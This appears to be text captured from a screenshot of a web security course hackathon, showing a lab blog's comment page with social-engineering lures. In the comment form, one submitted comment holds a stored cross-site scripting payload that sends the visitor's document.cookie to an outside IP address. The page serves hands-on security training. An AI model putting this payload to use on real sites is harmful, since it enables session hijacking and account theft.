 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gue
Activities
Google Chrome
Mar 26 14:09
Hackathon 3 - Session H
WAPH Blog
Apache2 Ubuntu Defaul
waph-hackathon.eastus.cloudapp.azure.com/post.php?id=20
Relaunch to update
Members of project team 18 please comment here!
Comments:
Hacker Varun Reddy Patel wrote: Click Here For 15% discount on WAPH course!
Sruthi Sridhar Bopparthi wrote: Hello Everyone! Click here To get 10% extra Credit!!! Offer is
valid to limited time only!
Bheemreddy Vikhyath Reddy wrote: Hi!!, Click here For Discount
Title:
Author: Bheemreddy Vikhyath Reddy
Text:
Hi!!, <a onclick="window.location='http://192.167.0.191/?cookie='+document.cookie"> Click here </a> For
More offers!.
Submit